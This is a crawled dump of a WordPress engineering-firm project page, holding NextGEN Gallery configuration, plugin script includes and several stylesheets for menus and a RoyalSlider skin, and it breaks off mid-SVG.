galleries.gallery_806842c7fe71a85d79e3eb825f123b38 = {"ID":"806842c7fe71a85d79e3eb825f123b38","album_ids":null,"container_ids":[11],"display":null,"display_settings":{"display_view":"default-view.php","images_per_page":"20","number_of_columns":"3","thumbnail_width":"397","thumbnail_height":"260","show_all_in_lightbox":"0","ajax_pagination":"0","use_imagebrowser_effect":"0","template":"","display_no_images_error":1,"disable_pagination":0,"show_slideshow_link":"0","slideshow_link_text":"[Show slideshow]","override_thumbnail_settings":"1","thumbnail_quality":"100","thumbnail_crop":"1","thumbnail_watermark":0,"ngg_triggers_display":"never","show_piclens_link":"0","piclens_link_text":"[Show PicLens]","use_lightbox_effect":true},"display_type":"photocrati-nextgen_basic_thumbnails","effect_code":null,"entity_ids":[],"excluded_container_ids":[],"exclusions":[],"gallery_ids":null,"id":"806842c7fe71a85d79e3eb825f123b38","ids":null,"image_ids":null,"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":500,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":null,"sortorder":[],"source":"galleries","src":null,"tag_ids":null,"tagcloud":null,"transient_id":null,"__defaults_set":null,"post_password":"","menu_order":0,"id_field":"ID","extras_post_id":0};
galleries.gallery_806842c7fe71a85d79e3eb825f123b38.wordpress_page_root = "https:\/\/maengineers.com\/projects\/health-and-care-homes\/jewish-care-home\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/maengineers.com\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
/* ]]> */
</script>
<script type="text/javascript" src="https://maengineers.com/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/common.js?ver=3.59.3" id="ngg_common-js"></script>
<script type="text/javascript" id="ngg_common-js-after">
/* <![CDATA[ */
            var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }
/* ]]> */
</script>
<script type="text/javascript" src="https://maengineers.com/wp-content/plugins/nextgen-gallery/static/Lightbox/lightbox_context.js?ver=3.59.3" id="ngg_lightbox_context-js"></script>
<script type="text/javascript" src="https://maengineers.com/wp-content/plugins/nextgen-gallery/static/Lightbox/fancybox/jquery.easing-1.3.pack.js?ver=3.59.3" id="fancybox-0-js"></script>
<script type="text/javascript" src="https://maengineers.com/wp-content/plugins/nextgen-gallery/static/Lightbox/fancybox/jquery.fancybox-1.3.4.pack.js?ver=3.59.3" id="fancybox-1-js"></script>
<script type="text/javascript" src="https://maengineers.com/wp-content/plugins/nextgen-gallery/static/Lightbox/fancybox/nextgen_fancybox_init.js?ver=3.59.3" id="fancybox-2-js"></script>
<script type="text/javascript" src="https://maengineers.com/wp-content/plugins/nextgen-gallery/static/FontAwesome/js/v4-shims.min.js?ver=5.3.1" id="fontawesome_v4_shim-js"></script>
<script type="text/javascript" defer crossorigin="anonymous" data-auto-replace-svg="false" data-keep-original-source="false" data-search-pseudo-elements src="https://maengineers.com/wp-content/plugins/nextgen-gallery/static/FontAwesome/js/all.min.js?ver=5.3.1" id="fontawesome-js"></script>
<script type="text/javascript" src="https://maengineers.com/wp-content/plugins/nextgen-gallery/static/Thumbnails/nextgen_basic_thumbnails.js?ver=3.59.3" id="nextgen_basic_thumbnails_script-js"></script>
<script></script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://maengineers.com/wp-content/plugins/breadcrumb/css/breadcrumb.css?ver=1.0.0
body_size: 199
content:
/***Plugin breadcrumb***/

.breadcrumb{ color:#ffffff; margin-bottom:10px;}

.breadcrumb a{ text-decoration:none; color:#FFFFFF;}

.breadcrumb a:hover{color:#FFFFFF;}

.pagetitle h1{ color:#c2d94b; }

--- FILE ---
content_type: text/css
request_url: https://maengineers.com/wp-content/plugins/left_menu/css/style.css?ver=1.0.5
body_size: 6799
content:
/***Plugin Left Menu***/
ul#left_navigation{ margin:0 8px;}
#left_navigation li{
	list-style:none;
	margin-bottom:6px;
	line-height:80px;
}
#left_navigation li:last-child{ margin-bottom:0px; padding-bottom:6px;}
#left_navigation li a{
	text-decoration:none;
	color:#ffffff;	
	font-weight:bold;
}
#left_navigation li a:hover{
	text-decoration:none;	
	color:#c2d94b;
}
#left_navigation li.aleft{
	background:url(../images/nav_bg_left.png) no-repeat;
	height:80px;
	width:211px;	
	text-align:right;
 }
 #left_navigation li .large{ width:145px; text-align:center; line-height:80px;}
 #left_navigation li .small{ width:65px;}
 #left_navigation li.aright{
	background:url(../images/nav_bg_right.png) no-repeat;
	height:80px;
	width:211px;
	text-align:left;	
 }
 ul#left_area_icons{ height:29px; margin:14px 21px; }
 #left_area_icons li{ float:left; margin-right:15px;}
 #left_area_icons li:nth-child(4){margin-right:0px;}
 #left_logo{ text-align:center; padding-top:18px; } 
 #sidebar .sidebar-content
 { 
 	background:url(../images/left_column_bg.png) repeat-y;
	height:auto;
	width:227px;
    display:table;
 }
 .sidebar.widget_sidebar_left .sidebar-content
 {
   border-radius:0px;
 }
 .home_hover{
 	background:url(../images/nav_bg_right_hover.png) no-repeat;
	height:80px;
	width:211px;
	text-align:left;
 }
 .aboutus_hover{
 	background:url(../images/about_us_hover.png) no-repeat;
	height:80px;
	width:211px;
	text-align:right;
 }
 .clients_hover{
 	background:url(../images/client_hover.png) no-repeat;
	height:80px;
	width:211px;
	text-align:right;
 }
 .services_hover{
 	background:url(../images/services_hover.png) no-repeat;
	height:80px;
	width:211px;
	text-align:left;
 }
 .projects_hover{
 	background:url(../images/projects_hover.png) no-repeat;
	height:80px;
	width:211px;
	text-align:right;
 }
 .commercialprojects_hover{
 	background:url(../images/nav_bg_right_hover.png) no-repeat;
	height:80px;
	width:211px;
	text-align:right;
 }
 .recruitment_hover{
 	background:url(../images/recruitment_hover.png) no-repeat;
	height:80px;
	width:211px;
	text-align:left;
 }
 .careers_hover{
 	background:url(../images/about_us_hover.png) no-repeat;
	height:80px;
	width:211px;
	text-align:left;
 }
 .palacestreet_hover{
 	background:url(../images/nav_bg_left_hover.png) no-repeat;
	height:80px;
	width:211px;
	text-align:left;
 }
 .location_hover{
 	background:url(../images/location_hover.png) no-repeat;
	height:80px;
	width:211px;
	text-align:left;
 }
 .sidebar-left .content{ margin-right:0%; }
 .widget_sidebar_left section{ display:none;}
#extra_navigation, #bottom_logo, #searchfrm{ 
 	padding:0px 8px;
}
 #searchfrm form{
 padding-top:10px; 
background: rgb(53,53,53); /* Old browsers */
/* IE9 SVG, needs conditional override of 'filter' to 'none' */
background: url([data-uri]);
background: -moz-linear-gradient(top,  rgba(53,53,53,1) 0%, rgba(86,86,86,1) 32%, rgba(255,255,255,1) 90%); /* FF3.6+ */
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(53,53,53,1)), color-stop(32%,rgba(86,86,86,1)), color-stop(90%,rgba(255,255,255,1))); /* Chrome,Safari4+ */
background: -webkit-linear-gradient(top,  rgba(53,53,53,1) 0%,rgba(86,86,86,1) 32%,rgba(255,255,255,1) 90%); /* Chrome10+,Safari5.1+ */
background: -o-linear-gradient(top,  rgba(53,53,53,1) 0%,rgba(86,86,86,1) 32%,rgba(255,255,255,1) 90%); /* Opera 11.10+ */
background: -ms-linear-gradient(top,  rgba(53,53,53,1) 0%,rgba(86,86,86,1) 32%,rgba(255,255,255,1) 90%); /* IE10+ */
background: linear-gradient(to bottom,  rgba(53,53,53,1) 0%,rgba(86,86,86,1) 32%,rgba(255,255,255,1) 90%); /* W3C */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#353535', endColorstr='#ffffff',GradientType=0 ); /* IE6-8 */
 }
 #searchfrm .search_input input{
 	  background:none;
      border: 0px!important;
      color: #ffffff!important;     
 }
#searchfrm .search_submit{ margin-top:10px; position:absolute; cursor:pointer; font-weight:bold;}
#searchfrm input[type="text"]::-moz-placeholder,
#searchfrm input[type="password"]::-moz-placeholder,
#searchfrm textarea::-moz-placeholder{
    color: #ffffff;
	opacity:1!important;
	font-weight:bold;
} 
#searchfrm input::-webkit-input-placeholder {
	color: #ffffff;
	opacity:1!important;
	font-weight:bold;
}
#searchfrm input::-ms-input-placeholder {
	color: #ffffff;
	opacity:1!important;
	font-weight:bold;
}
#left_navigation span.nav_txt{ 
    color: #ffff;
    text-shadow:
    -1px -1px 0 #000,
    1px -1px 0 #000,
    -1px 1px 0 #000,
    1px 1px 0 #000;
    
}
.custom_search .filter a, .paginator a, .filter .filter-extras a.act:hover, .custom_search h3 a, h3 a:hover, h2.entry-title a, .comments-title a, #reply-title{
	color:#FFFFFF!important;
}
#frmsearch input[type="text"]{ width:140px; margin:0 5px; border:#FFFFFF solid 1px!important;}
#extra_navigation ul li{ float:left; margin-bottom:10px;}
#extra_navigation ul li:last-child{ margin-left:20px;}
#extra_navigation ul li a{ text-decoration:none;}
#extra_navigation ul li a:hover{ text-decoration:underline;}
#left_area_icons li:nth-child(1){
	background:url(../images/left_column_icon_img.jpg) no-repeat;
	width:35px;
	height:29px;
	background-position:-6px 0px;
}
#left_area_icons li a div{
  width:38px;
  height:29px;
  display:inline-block;
}
#left_area_icons li:nth-child(2){
    background:url(../images/left_column_icon_img.jpg) no-repeat;
	width:35px;
	height:29px;
	background-position:-65px 0px;

}
#left_area_icons li:nth-child(3){
    background:url(../images/left_column_icon_img.jpg) no-repeat;
	width:35px;
	height:29px;
	background-position:-135px 0px;
	margin-left: 3px;
    margin-right: 8px !important;

}
#left_area_icons li:nth-child(4){
    background:url(../images/left_column_icon_img.jpg) no-repeat;
	width:35px;
	height:29px;
	background-position:-190px 0px;

}

#bottom_logo ul li{
    margin: 0 0px !important;
}


 
 

--- FILE ---
content_type: text/css
request_url: https://maengineers.com/wp-content/plugins/subnav/css/style.css?ver=1.0.0
body_size: 103
content:
/***Plugin subnav***/
ul#customsubnav li{ /*list-style:url(../images/square.png); line-height:30px;*/}

--- FILE ---
content_type: text/css
request_url: https://maengineers.com/wp-content/themes/1Group-custom/royalslider/royalslider.css?ver=4.3.0.1
body_size: 34591
content:
/* v1.0.3 */
/* Core RS CSS file. 95% of time you shouldn't change anything here. */
.royalSlider {
	width: 600px;
	height: 400px;
	position: relative;
	direction: ltr;
}
.royalSlider > * {
	float: left;
}


.rsWebkit3d .rsSlide,
.rsWebkit3d.slider-content .rsContainer,
.rsWebkit3d.slider-content .rsOverflow/*,
.rsWebkit3d .rsThumbs,
.rsWebkit3d .rsPreloader,
.rsWebkit3d img,
.rsWebkit3d .rsOverflow,
.rsWebkit3d .rsBtnCenterer,
.rsWebkit3d .rsAbsoluteEl*/ {
	-webkit-backface-visibility: hidden;
	-webkit-transform: translateZ(0); 
}
.rsFade.rsWebkit3d .rsSlide,
.rsFade.rsWebkit3d img,
.rsFade.rsWebkit3d .rsContainer {
	-webkit-transform: none;
}
.rsOverflow {
	width: 100%;
	height: 100%;
	position: relative;
	overflow: hidden;
	float: left;
	-webkit-tap-highlight-color:rgba(0,0,0,0);
}
.rsVisibleNearbyWrap {
	width: 100%;
	height: 100%;
	position: relative;
	overflow: hidden;
	left: 0;
	top: 0;
	-webkit-tap-highlight-color:rgba(0,0,0,0);
}
.rsVisibleNearbyWrap .rsOverflow {
	position: absolute;
	left: 0;
	top: 0;

}
.rsContainer {
	position: relative;
	width: 100%;
	height: 100%;
	-webkit-tap-highlight-color:rgba(0,0,0,0);
}

.rsArrow,
.rsThumbsArrow {
	cursor: pointer;
}

.rsThumb {
	float: left;
	position: relative;
}


.rsArrow,
.rsNav,
.rsThumbsArrow {
	opacity: 1;
	-webkit-transition:opacity 0.3s linear;
	-moz-transition:opacity 0.3s linear;
	-o-transition:opacity 0.3s linear;
	transition:opacity 0.3s linear;
}
.rsHidden {
	opacity: 0;
	visibility: hidden;
	-webkit-transition:visibility 0s linear 0.3s,opacity 0.3s linear;
	-moz-transition:visibility 0s linear 0.3s,opacity 0.3s linear;
	-o-transition:visibility 0s linear 0.3s,opacity 0.3s linear;
	transition:visibility 0s linear 0.3s,opacity 0.3s linear;
}


.rsGCaption {
	width: 100%;
	float: left;
	text-align: center;
}

/* Fullscreen options, very important ^^ */
.royalSlider.rsFullscreen {
	position: fixed !important;
	height: auto !important;
	width: auto !important;
	margin: 0 !important;
	padding: 0 !important;
	z-index: 2147483647 !important;
	top: 0 !important;
	left: 0 !important;
	bottom: 0 !important;
	right: 0 !important;
}

.royalSlider .rsSlide.rsFakePreloader {
	opacity: 1 !important;
	-webkit-transition: 0s;
	-moz-transition: 0s;
	-o-transition:  0s;
	transition:  0s;
	display: none;
}

.rsSlide {
	position: absolute;
	left: 0;
	top: 0;
	display: block;
	overflow: hidden;
	
	height: 100%;
	width: 100%;
}

.royalSlider.rsAutoHeight,
.rsAutoHeight .rsSlide {
	height: auto;
}

.rsContent {
	width: 100%;
	height: 100%;
	position: relative;
}

.rsPreloader {
	position:absolute;
	z-index: 0;	
}

.rsNav {
	-moz-user-select: -moz-none;
	-webkit-user-select: none;
	user-select: none;
}
.rsNavItem {
	-webkit-tap-highlight-color:rgba(0,0,0,0.25);
}

.rsThumbs {
	cursor: pointer;
	position: relative;
	overflow: hidden;
	float: left;
	z-index: 22;
}
.rsTabs {
	float: left;
	background: none !important;
}
.rsTabs,
.rsThumbs {
	-webkit-tap-highlight-color:rgba(0,0,0,0);
	-webkit-tap-highlight-color:rgba(0,0,0,0);
}


.rsVideoContainer {
	/*left: 0;
	top: 0;
	position: absolute;*/
	/*width: 100%;
	height: 100%;
	position: absolute;
	left: 0;
	top: 0;
	float: left;*/
	width: auto;
	height: auto;
	line-height: 0;
	position: relative;
}
.rsVideoFrameHolder {
	position: absolute;
	left: 0;
	top: 0;
	background: #141414;
	opacity: 0;
	-webkit-transition: .3s;
}
.rsVideoFrameHolder.rsVideoActive {
	opacity: 1;
}
.rsVideoContainer iframe,
.rsVideoContainer video,
.rsVideoContainer embed,
.rsVideoContainer .rsVideoObj {
	position: absolute;
	z-index: 50;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
}
/* ios controls over video bug, shifting video */
.rsVideoContainer.rsIOSVideo iframe,
.rsVideoContainer.rsIOSVideo video,
.rsVideoContainer.rsIOSVideo embed {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	padding-right: 44px;
}

.rsABlock {
	left: 0;
	top: 0;
	position: absolute;
	z-index: 15;
	-webkit-backface-visibility: hidden;
}

.grab-cursor {
	cursor:url(grab.png) 8 8, move; 
}

.grabbing-cursor{ 
	cursor:url(grabbing.png) 8 8, move;
}

.rsNoDrag {
	cursor: auto;
}

.rsLink {
	left:0;
	top:0;
	position:absolute;
	width:100%;
	height:100%;
	display:block;	
	z-index: 20;
	background: url(blank.gif);
	-webkit-backface-visibility: hidden;
}

/***********************************************************************************************************/
/******************************
*
*  RoyalSlider Porthole Skin 
* 
******************************/

.fixed .rsHomePorthole {
	background: rgba(0, 0, 0, 0.3);
}
.rsHomePorthole {
	background: #000;
}

#main-slideshow-content {
	display: none;	
}
#main-slideshow #main-slideshow-content {
	display: block;
}
#main-slideshow {
	overflow: hidden;
}
#main-slideshow > ul > li {
	display: none;
}

/***************
*
*  Thumbnails
*
****************/
.rsThumbs {	z-index: 1 !important;}

.rsHomePorthole .rsThumb {
	float: none;
	margin: 0 auto;
}

.rsHomePorthole .rsThumbsHor {
	width: 100%;
	height: auto;
}
.rsHomePorthole .rsThumbsVer {
	position: absolute;
	width: 113px;
 	height: 390px;
 	top: 50%;
 	margin-top: -185px;
	right: 25px;
}
.rsHomePorthole.rsWithThumbsHor .rsThumbsContainer {
	position: relative;
}
.rsHomePorthole.rsWithThumbsVer .rsThumbsContainer {
	position: relative;
	width: 100%;
	padding-top: 120px;
}
.rsHomePorthole .rsThumb {
	overflow: hidden;
	width: 30px;
	height: 30px;

	opacity: 0;

	-webkit-border-radius:	90px;
	-moz-border-radius:		90px;
	-ms-border-radius:		90px;
	-o-border-radius:		90px;
	border-radius:			90px;


	-webkit-box-shadow: 0px 1px 0px rgba(117, 117, 117, 0.15), 0px 0px 3px rgba(0, 0, 0, 0.05);
	-moz-box-shadow:	0px 1px 0px rgba(117, 117, 117, 0.15), 0px 0px 3px rgba(0, 0, 0, 0.05);
	-ms-box-shadow:		0px 1px 0px rgba(117, 117, 117, 0.15), 0px 0px 3px rgba(0, 0, 0, 0.05);
	-o-box-shadow:		0px 1px 0px rgba(117, 117, 117, 0.15), 0px 0px 3px rgba(0, 0, 0, 0.05);
	box-shadow:			0px 1px 0px rgba(117, 117, 117, 0.15), 0px 0px 3px rgba(0, 0, 0, 0.05);
    border:10px solid #a4bb5a;
}
.no-touch .rsHomePorthole .rsThumb {

	-webkit-transition:	all 600ms ease;
	-moz-transition:	all 600ms ease;
	-ms-transition:		all 600ms ease;
	-o-transition:		all 600ms ease;
	transition:			all 600ms ease;
	-webkit-transform: translate3d(0, 0, 0);
	-moz-transform: translate3d(0, 0, 0);
	-ms-transform: translate3d(0, 0, 0);
	-o-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0);
	border:10px solid #a4bb5a;
}

.rsHomePorthole .rsThumb img {
	width: 100%;
	height: 100%;

	-webkit-border-radius:	90px;
	-moz-border-radius:		90px;
	-ms-border-radius:		90px;
	-o-border-radius:		90px;
	border-radius:			90px;
}

.rsHomePorthole .rsThumb.rsNavVis {
	opacity: 0.5;
}

.rsHomePorthole .rsThumb.rsNavPrev,
.rsHomePorthole .rsThumb.rsNavNext {
	width: 50px;
	height: 50px;

	opacity: 0.8;
}

.rsHomePorthole .rsThumb.rsNavSelected {
	width: 90px;
	height: 90px;

	opacity: 1;
}

.rsHomePorthole .rsThumb.rsNavSelected img {

}
.rsHomePorthole .rsTmb {
	display: block;
}

/* Thumbnails with text */
.rsHomePorthole .rsTmb h5 {
	font-size: 16px;
	margin: 0;
	padding: 0;
	line-height: 20px;
	color: #FFF;
}
.rsHomePorthole .rsTmb span {
	color: #DDD;
	margin: 0;
	padding: 0;
	font-size: 13px;
	line-height: 18px;
}

/***************
*
*  Play/close video button
*
****************/
.rsHomePorthole .rsVideoContainer {
	position: absolute;
}
.rsHomePorthole .rsPlayBtn {
	-webkit-tap-highlight-color:rgba(0,0,0,0.3);
	width:120px;
	height:120px;
	margin-left:-60px;
	margin-top:-60px;
	cursor: pointer;
	
	-webkit-transition: .3s;
	-moz-transition: .3s;
	transition: .3s;
}
.rsHomePorthole .rsPlayBtnIcon {
	display:block;
	width:120px;
	height:120px;
	
	-webkit-transition: .3s;
	-moz-transition: .3s;
	transition: .3s;

/* 	background: url("data:image/svg+xml,%3Csvg%20version=%221.1%22%20xmlns=%22http://www.w3.org/2000/svg%22%20xmlns:xlink=%22http://www.w3.org/1999/xlink%22%20x=%220px%22%20y=%220px%22%09%20width=%22512px%22%20height=%22512px%22%20viewBox=%220%200%20512%20512%22%20enable-background=%22new%200%200%20512%20512%22%20xml:space=%22preserve%22%3E%3Cpath%20fill=%22white%22%20d=%22M256,92.481c44.433,0,86.18,17.068,117.553,48.064C404.794,171.411,422,212.413,422,255.999%09s-17.206,84.588-48.448,115.455c-31.372,30.994-73.12,48.064-117.552,48.064s-86.179-17.07-117.552-48.064%09C107.206,340.587,90,299.585,90,255.999s17.206-84.588,48.448-115.453C169.821,109.55,211.568,92.481,256,92.481%20M256,52.481%09c-113.771,0-206,91.117-206,203.518c0,112.398,92.229,203.52,206,203.52c113.772,0,206-91.121,206-203.52%09C462,143.599,369.772,52.481,256,52.481L256,52.481z%20M206.544,357.161V159.833l160.919,98.666L206.544,357.161z%22/%3E%3C/svg%3E") no-repeat center center; */
	background: url("data:image/svg+xml,%3Csvg%20version=%221.1%22%20xmlns=%22http://www.w3.org/2000/svg%22%20xmlns:xlink=%22http://www.w3.org/1999/xlink%22%20x=%220px%22%20y=%220px%22%09%20width=%22512px%22%20height=%22512px%22%20viewBox=%220%200%20512%20512%22%20enable-background=%22new%200%200%20512%20512%22%20xml:space=%22preserve%22%3E%3Cpath%20fill=%22white%22%20d=%22M243.391,166.834l215.748-42.766l-0.145-0.727L444.558,50.5l-363.4,72.035%09C63.07,126.12,50,141.985,50,160.424c0,16.312,0,242.407,0,242.407c0,32.351,26.318,58.669,58.668,58.669h294.664%09c32.35,0,58.668-26.318,58.668-58.669V167.575v-0.741H243.391z%20M422,402.831c0,10.294-8.374,18.669-18.668,18.669H108.668%09C98.374,421.5,90,413.125,90,402.831V261.765h332V402.831z%20M339.528,186.834l-34.931,34.931h-52.426l34.931-34.931H339.528z%09%20M395.225,80.668l41.139,27.529l-51.396,10.214l-41.17-27.55L395.225,80.668z%20M293.981,100.736l41.199,27.568l-51.394,10.213%09l-41.229-27.588L293.981,100.736z%20M192.625,120.827l41.257,27.608l-51.395,10.213L141.2,131.021L192.625,120.827z%20M183.77,186.834%09h52.426l-34.931,34.931h-52.426L183.77,186.834z%20M355.385,221.765l34.931-34.931h52.426l-34.931,34.931H355.385z%20M232.923,393.31%09V284.553l88.693,54.38L232.923,393.31z%22/%3E%3C/svg%3E") no-repeat center center;
	background-size: 80px 80px;
	opacity: 0.9;
}
.rsHomePorthole .rsPlayBtn {
	background-color: #000;
	background-color: rgba(0,0,0,0.6);

	-webkit-border-radius: 120px;
	border-radius: 120px;
}
.old-ie .rsHomePorthole .rsPlayBtnIcon {
	background-image: url(video-ico.png);
	background-repeat: no-repeat;
	background-position: center center;
}
.rsHomePorthole .rsPlayBtn:hover {
	background-color: rgba(0,0,0,0.9);
}
.rsHomePorthole .rsBtnCenterer {
	position:absolute;
	left:50%;
	top:50%;
}
.rsHomePorthole .rsCloseVideoBtn {
	right: 0;
	top: 0;
	width: 44px;
	height: 44px;
	z-index: 500;
	position: absolute;
	cursor: pointer;
	-webkit-backface-visibility: hidden;
	-webkit-transform: translateZ(0);
	
}
.rsHomePorthole .rsCloseVideoBtn.rsiOSBtn {
	top: -38px;
	right: -6px;
}

.rsHomePorthole .rsCloseVideoIcn {
	margin: 6px;
	width: 32px;
	height: 32px;
	background: url("data:image/svg+xml,%3Csvg%20version=%221.1%22%20xmlns=%22http://www.w3.org/2000/svg%22%20xmlns:xlink=%22http://www.w3.org/1999/xlink%22%20x=%220px%22%20y=%220px%22%09%20width=%22512px%22%20height=%22512px%22%20viewBox=%220%200%20512%20512%22%20enable-background=%22new%200%200%20512%20512%22%20xml:space=%22preserve%22%3E%3Cpolygon%20fill=%22white%22%20points=%22438.393,374.595%20319.757,255.977%20438.378,137.348%20374.595,73.607%20255.995,192.225%20137.375,73.622%20%0973.607,137.352%20192.246,255.983%2073.622,374.625%20137.352,438.393%20256.002,319.734%20374.652,438.378%20%22/%3E%3C/svg%3E") no-repeat center center;
	background-size: 26px 26px;
	background-color: rgba(0,0,0,0.75);
}
.rsHomePorthole .rsCloseVideoIcn:hover {
	background-color: rgba(0,0,0,0.9);
	opacity: 1;
}

.hide-thumbnails .rsHomePorthole .rsThumb,
.hide-thumbnails .rsHomePorthole .progress-wrapper {
	display: none !important;
}

/***************
*
*  Preloader
*
****************/

.rsHomePorthole .rsPreloader {
	width:60px;
	height:60px;
	padding: 5px;

	left:50%;
	top:50%;
	margin-left:-30px;
	margin-top:-30px;
	-webkit-box-shadow: 0px 0px 4px rgba(0, 0, 0, 0.20);
	-moz-box-shadow:	0px 0px 4px rgba(0, 0, 0, 0.20);
	-ms-box-shadow:		0px 0px 4px rgba(0, 0, 0, 0.20);
	-o-box-shadow:		0px 0px 4px rgba(0, 0, 0, 0.20);
	box-shadow:			0px 0px 4px rgba(0, 0, 0, 0.20);
}
	.rsHomePorthole .rsPreloader .fa-spinner {
		position: absolute;
		left: 0;
		top: 0;
		margin: 13px 0 0 13px;
		width: 44px;
		height: 44px;
		text-align: center;
		font-size: 50px;
		-webkit-animation: spin 2s infinite linear;
		-moz-animation: spin 2s infinite linear;
		-o-animation: spin 2s infinite linear;
		animation: spin 2s infinite linear;
	}


/***************
*
*  Caption
*
****************/
.rsHomePorthole .rsCapt {
	position: absolute;
	top: auto;
	/*bottom: 45px;*/
	top:145px;

	-webkit-box-sizing:	border-box;
	-moz-box-sizing:	border-box;
	-ms-box-sizing:		border-box;
	-o-box-sizing:		border-box;
	box-sizing:			border-box;

	text-align: left;
	width: 100%;
	padding: 0 0px;
	z-index: auto;
}
	.overlap .rsHomePorthole .rsCapt {
		bottom: 115px;
	}
/*
	.fixed .rsHomePorthole .rsCapt {
		padding: 0 140px 0 40px;
	}
*/

.rsHomePorthole .rsTitle {
    font-size:30px;
	position: relative;
	display: inline-block;
	/*margin: 0 auto;*/
	margin-right: 15px;
	color: #fff;
	vertical-align: middle;

	-webkit-text-shadow:	1px 1px 0px rgba(0, 0, 0, 0.1), 0px 0px 15px rgba(0, 0, 0, 0.5);
	-moz-text-shadow:		1px 1px 0px rgba(0, 0, 0, 0.1), 0px 0px 15px rgba(0, 0, 0, 0.5);
	-ms-text-shadow:		1px 1px 0px rgba(0, 0, 0, 0.1), 0px 0px 15px rgba(0, 0, 0, 0.5);
	-o-text-shadow:			1px 1px 0px rgba(0, 0, 0, 0.1), 0px 0px 15px rgba(0, 0, 0, 0.5);
	text-shadow:			1px 1px 0px rgba(0, 0, 0, 0.1), 0px 0px 15px rgba(0, 0, 0, 0.5);
}
.rsHomePorthole .rsDesc {
	display: block;
	margin: 10px auto 0 auto;
	color: #fff;
	vertical-align: middle;

	-webkit-text-shadow:	1px 1px 0px rgba(0, 0, 0, 0.1), 0px 0px 15px rgba(0, 0, 0, 0.5);
	-moz-text-shadow:		1px 1px 0px rgba(0, 0, 0, 0.1), 0px 0px 15px rgba(0, 0, 0, 0.5);
	-ms-text-shadow:		1px 1px 0px rgba(0, 0, 0, 0.1), 0px 0px 15px rgba(0, 0, 0, 0.5);
	-o-text-shadow:			1px 1px 0px rgba(0, 0, 0, 0.1), 0px 0px 15px rgba(0, 0, 0, 0.5);
	text-shadow:			1px 1px 0px rgba(0, 0, 0, 0.1), 0px 0px 15px rgba(0, 0, 0, 0.5);
}
.rsHomePorthole .rsCLink {
	position: relative;
	display: inline-block;
	vertical-align: middle;
	width: 40px;
	height: 41px;
	/*margin: 10px auto -20px auto;*/
	background-repeat: no-repeat;
	background-position: 0 center;
	background-image: url("data:image/svg+xml,%3Csvg%20version=%221.1%22%20xmlns=%22http://www.w3.org/2000/svg%22%20xmlns:xlink=%22http://www.w3.org/1999/xlink%22%20x=%220px%22%20y=%220px%22%20width=%2241px%22%20height=%2241px%22%20viewBox=%220%200%2041%2041%22%20enable-background=%22new%200%200%2041%2041%22%20xml:space=%22preserve%22%3E%3Cpath%20opacity=%220.15%22%20fill=%22black%22%20d=%22M20,1C8.954,1,0,9.954,0,21c0,11.044,8.954,20,20,20c11.044,0,20-8.956,20-20C40,9.954,31.044,1,20,1z%20M20,38.75c-9.811,0-17.75-7.939-17.75-17.75c0-9.809,7.939-17.75,17.75-17.75c9.805,0,17.75,7.939,17.75,17.75C37.75,30.805,29.811,38.75,20,38.75z%22/%3E%3Cpath%20opacity=%220.15%22%20fill=%22black%22%20d=%22M15.777,18.617c0.32-0.319,0.673-0.583,1.051-0.791c2.095-1.155,4.787-0.54,6.133,1.505l-1.629,1.63c-0.469-1.066-1.631-1.673-2.788-1.416c-0.435,0.098-0.849,0.314-1.185,0.654%09l-3.129,3.126c-0.951,0.95-0.951,2.493,0,3.444c0.949,0.948,2.494,0.948,3.443,0l0.963-0.968c0.877,0.351,1.819,0.49,2.747,0.419l-2.128,2.129c-1.824,1.824-4.783,1.824-6.607,0c-1.823-1.824-1.823-4.781,0-6.606L15.777,18.617z%20M20.743,13.65l-2.127,2.127c0.927-0.068,1.868,0.07,2.745,0.418l0.964-0.965c0.948-0.948,2.495-0.948,3.444,0c0.946,0.951,0.946,2.496,0,3.444l-3.129,3.13c-0.951,0.951-2.5,0.943-3.443,0c-0.221-0.223-0.411-0.498-0.529-0.766l-1.631,1.632c0.172,0.259,0.35,0.486,0.58,0.713%09c0.59,0.591,1.341,1.031,2.203,1.236c1.123,0.271,2.322,0.123,3.354-0.446c0.373-0.21,0.733-0.472,1.049-0.79l3.129-3.128c1.822-1.824,1.822-4.781,0-6.604C25.525,11.825,22.568,11.825,20.743,13.65z%22/%3E%3Cpath%20fill=%22white%22%20d=%22M20,0C8.954,0,0,8.954,0,20c0,11.044,8.954,20,20,20c11.044,0,20-8.956,20-20%09C40,8.954,31.044,0,20,0z%20M20,37.75c-9.811,0-17.75-7.939-17.75-17.75c0-9.809,7.939-17.75,17.75-17.75%09c9.805,0,17.75,7.939,17.75,17.75C37.75,29.805,29.811,37.75,20,37.75z%22/%3E%3Cpath%20fill=%22white%22%20d=%22M15.777,17.617c0.32-0.319,0.673-0.583,1.051-0.791c2.095-1.155,4.787-0.54,6.133,1.505l-1.629,1.63c-0.469-1.066-1.631-1.673-2.788-1.416c-0.435,0.098-0.849,0.314-1.185,0.654l-3.129,3.126c-0.951,0.95-0.951,2.493,0,3.444c0.949,0.948,2.494,0.948,3.443,0l0.963-0.968c0.877,0.351,1.819,0.49,2.747,0.419l-2.128,2.129c-1.824,1.824-4.783,1.824-6.607,0c-1.823-1.824-1.823-4.781,0-6.606L15.777,17.617z%20M20.743,12.65l-2.127,2.127c0.927-0.068,1.868,0.07,2.745,0.418l0.964-0.965c0.948-0.948,2.495-0.948,3.444,0c0.946,0.951,0.946,2.496,0,3.444l-3.129,3.13%09c-0.951,0.951-2.5,0.943-3.443,0c-0.221-0.223-0.411-0.498-0.529-0.766l-1.631,1.632c0.172,0.259,0.35,0.486,0.58,0.713%09c0.59,0.591,1.341,1.031,2.203,1.236c1.123,0.271,2.322,0.123,3.354-0.446c0.373-0.21,0.733-0.472,1.049-0.79l3.129-3.128%20%09c1.